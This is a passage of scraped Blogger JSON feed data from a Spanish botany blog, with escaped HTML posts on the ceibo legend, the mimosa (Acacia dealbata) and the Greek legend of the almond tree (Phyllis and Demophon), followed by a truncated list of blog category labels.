justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003ELas llamas no\ndemoraron en surgir desde el suelo, la joven estaba condenada a morir quemada.\nUna vez que lograron su cometido, los soldados se alejaron.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EA la mañana\nsiguiente, algo había sucedido. El árbol que había unido su destino al de la\nbella muchacha no mostraba rastros del fuego. Lejos de esto, se veía verde y\nfrondoso, con vistosas flores rojas que lo hacían más distinguible.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: inherit; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EEl amor de Anahí por el lugar donde vivía, se transformó en un nuevo árbol,\nque ahora embellece el paisaje.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5662653702084710304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/04\/la-leyenda-del-ceibo.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5662653702084710304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5662653702084710304"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/04\/la-leyenda-del-ceibo.html","title":"La LEYENDA del CEIBO"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGdot0evVy0Qa-Y8lf3tjMtkFScBNrHE07f10l3aS_DJxIZ4e5Fntjz8qr0JXmONcGFwvyUM-MorjdvUxiKhrgV65xIX_IN6lfQu_d9-2ks8xSxLy3-f_ypzrCuf9e3bZ_j0fcUQiARXc-L39zjuAi_WwLrK3HENaJxIvUKnS7imQy7LYmbaclUhwDyCad\/s72-w671-h503-c\/Botanic%20Serrat%20Erythrina2.JPG","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-9040933086679752100"},"published":{"$t":"2025-03-07T13:10:00.001+01:00"},"updated":{"$t":"2025-03-07T13:10:24.841+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acacia dealbata L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas amigas"}],"title":{"type":"text","$t":"ACACIA DEALBATA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowyvqvRB5D3SMDu5S7flHgPIHZ7VohhSA07eJWx9yg3YAWS5SgyeG1fnvYUwm7blCCTffZOkpAiMNkDZy3KaNpx6uevagRgEdxh8aVsgmOikDZVzLNpD9-vF9hhLjVT9Bust0sPfrlaowAWYmKxYgC-38FL_9vDnD3PQbJAA-Sgw0r_mvsmxERczsJMHn\/s4608\/Botanic%20Serrat%20Mimosa%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowyvqvRB5D3SMDu5S7flHgPIHZ7VohhSA07eJWx9yg3YAWS5SgyeG1fnvYUwm7blCCTffZOkpAiMNkDZy3KaNpx6uevagRgEdxh8aVsgmOikDZVzLNpD9-vF9hhLjVT9Bust0sPfrlaowAWYmKxYgC-38FL_9vDnD3PQbJAA-Sgw0r_mvsmxERczsJMHn\/w688-h516\/Botanic%20Serrat%20Mimosa%2020251.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa Mimosa (\u003Ci\u003EAcacia dealbata, L\u003C\/i\u003E.) ahora está en plena floración, lo hace de Enero a Marzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn Botànic Serrat no hay ninguna Mimosa pero tengo la suerte de ver florecer cada año la de mis vecinos ¡una maravilla!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pWrNfw-5b-Vu-l4I9khVJkrB5Fv_m8001MeLleB6WDZNh80T4QIXSYF0KXLUreJmCNefMioIpq1A1mhm0S8ZCVTJRNe5EhQ_KWypJFV6hqp6b0p8blAFtEz8FPCKNl2_ev6a4LYCfUV9W6_PcmlHkX8hL5_9zPNQ6mjXZIlT2i7P7iQN1iqTrAlh7yvz\/s4608\/Botanic%20Serrat%20Mimosa%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"507\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pWrNfw-5b-Vu-l4I9khVJkrB5Fv_m8001MeLleB6WDZNh80T4QIXSYF0KXLUreJmCNefMioIpq1A1mhm0S8ZCVTJRNe5EhQ_KWypJFV6hqp6b0p8blAFtEz8FPCKNl2_ev6a4LYCfUV9W6_PcmlHkX8hL5_9zPNQ6mjXZIlT2i7P7iQN1iqTrAlh7yvz\/w677-h507\/Botanic%20Serrat%20Mimosa%2020252.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: justify;\"\u003EPor la belleza de sus hojas y su espectacular floración, es muy utilizada como ornamental en parques y jardines, en pequeños grupos o de manera aislada.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgShJrybmuzAGBOZrY_MlUJTB72gggeRB7M7wq6uyscE4rHMzR17WNtoLpWBV240vh4D08stEFh-A4rehfy9FraXRYtjykHM2PuteKSbpDNpuljxkV3KE_0GrR0odHNTv7ZAowBbihadT7z3IpONkr7oZhg4_fHgbfHupPHRuuLZIVmjzNZaiY60kHyKDZx\/s4608\/Botanic%20Serrat%20Mimosa%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgShJrybmuzAGBOZrY_MlUJTB72gggeRB7M7wq6uyscE4rHMzR17WNtoLpWBV240vh4D08stEFh-A4rehfy9FraXRYtjykHM2PuteKSbpDNpuljxkV3KE_0GrR0odHNTv7ZAowBbihadT7z3IpONkr7oZhg4_fHgbfHupPHRuuLZIVmjzNZaiY60kHyKDZx\/w680-h510\/Botanic%20Serrat%20Mimosa%2020253.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEs un árbol o arbusto perenne, de crecimiento rápido de ramas angulosas y hojas bipinnadas.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBNlWrIoQ7rHDc1u24b3m66sNKRpvRXywTDNwjsx-HMrRrUkkFoqhvmlpk51bbsSM5LwhbqSGDpJ1Ts4dCVr5Mk1cqFAVbHg1tAEqn6T36JDgX7SbDUKstcrRgyd84PSKHGZq-NIGSQ8jelV6QVbeNMYqptMXWzANEa0NakAnSMMnVh2GFc4A7bi1BcFjk\/s4608\/Botanic%20Serrat%20Mimosa%2020254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBNlWrIoQ7rHDc1u24b3m66sNKRpvRXywTDNwjsx-HMrRrUkkFoqhvmlpk51bbsSM5LwhbqSGDpJ1Ts4dCVr5Mk1cqFAVbHg1tAEqn6T36JDgX7SbDUKstcrRgyd84PSKHGZq-NIGSQ8jelV6QVbeNMYqptMXWzANEa0NakAnSMMnVh2GFc4A7bi1BcFjk\/w685-h514\/Botanic%20Serrat%20Mimosa%2020254.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #343434; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003ELas\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; margin: 0px; padding: 0px; text-align: justify;\"\u003Eflores en inflorescencias largas que nacen de los extremos de las ramas, en glomerúlo globoso de color amarillo brillante con más de 25 flores muy olorosas utilizadas en perfumería.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPara saber más sobre la Mimosa, leer lo que escribí : \u003Cb\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2012\/02\/mimosa.html\"\u003EMimosa (\u003Ci\u003EAcacia dealbata, L\u003C\/i\u003E.)\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/9040933086679752100\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/03\/acacia-dealbata.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9040933086679752100"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9040933086679752100"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/03\/acacia-dealbata.html","title":"ACACIA DEALBATA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowyvqvRB5D3SMDu5S7flHgPIHZ7VohhSA07eJWx9yg3YAWS5SgyeG1fnvYUwm7blCCTffZOkpAiMNkDZy3KaNpx6uevagRgEdxh8aVsgmOikDZVzLNpD9-vF9hhLjVT9Bust0sPfrlaowAWYmKxYgC-38FL_9vDnD3PQbJAA-Sgw0r_mvsmxERczsJMHn\/s72-w688-h516-c\/Botanic%20Serrat%20Mimosa%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6590966097763706364"},"published":{"$t":"2025-02-21T10:00:00.034+01:00"},"updated":{"$t":"2025-02-21T10:00:00.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amygdalus dulcis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prunus dulcis"}],"title":{"type":"text","$t":"La LEYENDA del ALMENDRO"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFugFCqXVnaOJm5WILaITgGnxaB4vC-HSapuIrjPbdkx21wxtou6T6Vdlfe8SVeQ61yx8Z-RjUWbkaGsLCWN07OzJmjd6z4CdX_85UNNE0owu8PHZtPi5OQxMnvE5-oFn48LY2l6xcCJldV4pvuvAsdLAHjnxDEm8WqN6g1LyZTWGCZXmx9kZENeh4dH1\/s3648\/Botanic%20Serrat%20Almendro%20leyenda1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFugFCqXVnaOJm5WILaITgGnxaB4vC-HSapuIrjPbdkx21wxtou6T6Vdlfe8SVeQ61yx8Z-RjUWbkaGsLCWN07OzJmjd6z4CdX_85UNNE0owu8PHZtPi5OQxMnvE5-oFn48LY2l6xcCJldV4pvuvAsdLAHjnxDEm8WqN6g1LyZTWGCZXmx9kZENeh4dH1\/w683-h512\/Botanic%20Serrat%20Almendro%20leyenda1.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl almendro (\u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2009\/03\/almendro.html\"\u003EPrunus dulcis, Prunus amygdalus\u003C\/a\u003E\u003C\/i\u003E), ese\nárbol que primero florece en el año, que anuncia la primavera, el renacimiento,\nel resurgir de la vida y por ello es símbolo de fortaleza y dulzura, pureza y\neternidad, dependiendo de las distintas creencias y culturas tiene diversos\nmitos o leyendas, relatos transmitidos oralmente que ejercieron y aún lo hacen,\nimportantes influencias en la cultura, el arte y la literatura.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EUna\nde esas leyendas, la de Filis y Demofonte dice así:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDemofonte, hijo del héroe Teseo que participó en la Guerra de Troya junto  su hermano Acamante, al regresar a Atenas  hizo una parada en Tracia en donde conoció a Filis, la hija del rey Sitón. Los jóvenes se enamoraron y se casaron, pero pronto Demofonte tuvo noticias de la muerte de su padre y el deber que tenia con su pueblo por reclamar el trono Ateniense y pidió permiso a Filis para partir a lo que ella, triste y muy a su pesar aceptó, concediéndole incluso el uso de su propia flota para la marcha a Atenas, no sin antes hacerle prometer regresar lo antes posible.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOzdkcCt-HjFJvkg3LbMQNxCU0lT8feZtlyUkvcB_WP-ByHU1ByuI27lUBxQeKPaTr2qxOxDqAhSCKKVqbuAfFJuZC0c1qbktheAE9FdEkXRKsXojqa6u55O-CEku3OJGoYbTF5lV6leEHKsVk7i2xFi-_qWHvUHVCP3OYWwld4mgzl7lb0DdCQH-gJqkd\/s3648\/Botanic%20Serrat%20Almendro%2020173.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOzdkcCt-HjFJvkg3LbMQNxCU0lT8feZtlyUkvcB_WP-ByHU1ByuI27lUBxQeKPaTr2qxOxDqAhSCKKVqbuAfFJuZC0c1qbktheAE9FdEkXRKsXojqa6u55O-CEku3OJGoYbTF5lV6leEHKsVk7i2xFi-_qWHvUHVCP3OYWwld4mgzl7lb0DdCQH-gJqkd\/w696-h522\/Botanic%20Serrat%20Almendro%2020173.JPG\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPasaron los días y los meses y Demofonte no regresaba\nni daba noticia alguna y ante la angustia de su ausencia y afligida a pesar de\nlos sacrificios ofrecidos a los dioses, convencida de que jamás regresaría, se\nsuició colgándose de un almendro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003ETiempo después Demofonte se hallaba instalado en\nChipre sin intención de volver a Tracia un día encontró el cofre que su esposa\nle dió en la despedida con la condición de no abrirlo hasta perder toda\nesperanza de reunirse. El cofre contenia un objeto\u0026nbsp; sagrado y al verlo Demofonte montó en su caballo\npara reencontrarse con su amada esposa Filis, con tan mala fortuna que el\ncaballo tropezó haciéndole caer sobre la punta de su propia espada que se clavó\ny le produjo la muerte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s3648\/Botanic%20Serrat%20Almendro%20Leyenda2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w686-h514\/Botanic%20Serrat%20Almendro%20Leyenda2.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe dice que no murió y que acudió al almendro del que\nFilis se ahorcó y cuyas ramas floridas y solo por un instante lo abrazaron\nconcediéndole el perdón.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEsa escena queda representada en el cuadro “\u003Ca href=\"https:\/\/app.fta.art\/es\/artwork\/468d638e118302709d3aba7b6eed0b5dda83d748\"\u003EPhyllis y Demófoon\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2a2a2a; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E”, de Edward\nBurne-Jones (1882).\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6590966097763706364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/02\/la-leyenda-del-almendro.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6590966097763706364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6590966097763706364"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/02\/la-leyenda-del-almendro.html","title":"La LEYENDA del ALMENDRO"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFugFCqXVnaOJm5WILaITgGnxaB4vC-HSapuIrjPbdkx21wxtou6T6Vdlfe8SVeQ61yx8Z-RjUWbkaGsLCWN07OzJmjd6z4CdX_85UNNE0owu8PHZtPi5OQxMnvE5-oFn48LY2l6xcCJldV4pvuvAsdLAHjnxDEm8WqN6g1LyZTWGCZXmx9kZENeh4dH1\/s72-w683-h512-c\/Botanic%20Serrat%20Almendro%20leyenda1.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default/-/Arom%C3%A1ticas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 26124
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus 